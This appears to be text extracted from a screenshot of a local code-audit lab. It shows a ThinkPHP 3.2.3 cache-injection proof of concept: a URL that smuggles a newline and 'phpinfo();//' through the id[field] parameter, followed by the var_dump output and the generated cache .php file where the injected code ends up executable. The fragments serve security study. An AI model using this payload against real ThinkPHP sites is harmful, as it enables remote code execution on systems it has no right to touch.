 127.0.0.1/cms/ThinkPHP/thinkphp_3.2.3_full/index.php/home/index/test?id[field]=2,3,4,%27%0aphpinfo();//%27&id[cache][key]=1
各大论坛 各大博客 在线工具 md5 PHP mysql 代码审计文章 hacker 百度一下，你就知道
array(4) { [2]=> string(1) "2" [3]=> string(1) "3" [4]=> string(1) "4" ["phpinfo();//"]=> string(13) "
phpinfo();//" }
F:\phpstudy\WWW\cms\ThinkPHP\thinkphp_3.2.3_full\Application\Runtime\Temp\c4ca4238a0b923820dcc509a6f75849b.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
1.php 2.php c4ca4238a0b923820dcc509a6f75849b.php
1 <?php
2 //000000000000a:4:{i:2;s:1:"2";i:3;s:1:"3";i:4;s:1:"4";s:12:"phpinfo();//";s:13:"
3 phpinfo();//";}
4 ?>